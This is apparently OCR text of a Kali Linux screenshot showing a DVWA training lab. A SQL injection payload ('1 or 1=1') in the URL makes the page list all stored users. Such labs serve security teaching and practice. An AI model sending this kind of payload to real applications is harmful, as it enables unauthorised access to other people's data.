 1 2 3 4 (genmon)XXX 13:49
John the Rippe Damn Vulnera Upgraded - W && alternative HackerGPT - U DVWA BOOK.pdf Filebin | dy4jp
Not Secure http://192.168.1.105/vulnerabilities/sqli/?id=1+or+1%3D1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Hacktivities HackerGPT GTFOBins
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith